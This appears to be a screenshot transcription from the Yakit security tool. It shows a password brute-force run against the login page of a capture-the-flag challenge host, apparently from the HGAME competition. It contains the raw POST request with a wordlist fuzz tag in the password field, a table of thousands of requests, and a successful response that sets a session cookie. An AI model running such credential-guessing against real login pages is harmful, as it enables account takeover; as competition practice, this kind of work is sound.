 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /login HTTP/1.1
2 Host ? : node1.hgame.vidar.club:31872
3 Accept-Encoding: gzip, deflate
4 Content-Type: application/x-www-form-urlencoded
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept: */*
7 Referer: http://node1.hgame.vidar.club:31872/login
8 Priority: u=0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/
20100101 Firefox/134.0
10 Origin: http://node1.hgame.vidar.club:31872
11 Content-Length auto : 33
12
13 username=shallot&password={{file:line
(F:\yakit\Yakit\yakit-projects\temp\tmp3476810337.txt)}}
成功[5678] 失败[0]
响应数量超过2000，为避免前端渲染压力过大，这里将丢弃部分数据包进行展示，请点击查看全部查看
所有数据
请求 Method 状态 响应大小 延迟(ms) 操作
3679 POST 200 5 40
3680 POST 200 5 43
3681 POST 200 5 38
3682 POST 200 5 40
3683 POST 200 5 42
快速预览 请求 响应 提取数据 美化 编码
1 HTTP/1.1 200 OK
2 Set-Cookie:
session=MTczODU5Nzc1OHxEWDhFQVFMX2dBQUJFQUVRQUFBcF80QUFBUVp6ZEhKcGJt
Y01DZ0FJZFhObGNtNWhiV1VHYzNSeWFXNW5EQWtBQjNOb1lXeHNiM1E9fDmL9Nm9kyzN
kF3ukg4h0rK90bjjyGgUcFeUvHfo5x8F; Path=/; Expires=Mon, 03 Feb 2025
16:49:18 GMT; Max-Age=3600
3 Date: Mon, 03 Feb 2025 15:49:18 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 7
6
7 success